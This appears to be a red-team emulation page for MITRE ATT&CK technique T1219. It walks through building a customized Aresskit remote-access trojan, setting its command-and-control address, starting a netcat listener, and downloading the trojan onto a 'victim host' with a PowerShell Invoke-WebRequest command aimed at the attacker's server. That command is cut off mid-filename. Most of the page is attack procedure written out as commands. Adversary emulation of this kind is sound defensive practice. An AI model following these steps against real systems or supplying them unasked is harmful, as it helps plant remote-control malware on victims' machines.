 Remote Access Tools
ID: T1219
Source: https://attack.mitre.org/techniques/T1219/
Details
Customized RAT
Create customized Aresskit
Download the source code from Github
Replace with Program.cs and modify all <ip_of_C2> and <port_of_C2> accordingly
Replace with FileHandler.cs
Compile the program using Debug - Any CPU
Copy file aresskit.exe under folder .\aresskit\bin\Debug and upload it to your C2 host
Use customized Aresskit
Start a listener on C2 host:
nc -lvvp <port_of_C2>
Download and execute aresskit.exe on the victim host by leveraging InstallUtil:
powershell Invoke-WebRequest -Uri "http://<ip_of_C2>/aresskit.exe" -OutFile %ALLUSERSPROFILE%\aresskit.e
References
https://github.com/BlackVikingPro/aresskit
https://stackoverflow.com/questions/34400546/could-not-load-file-or-assembly-operation-is-not-supported-
exception-from-hres
https://github.com/brianwrf/RTEmulation/blob/master/Techniques/T1118/T1118.md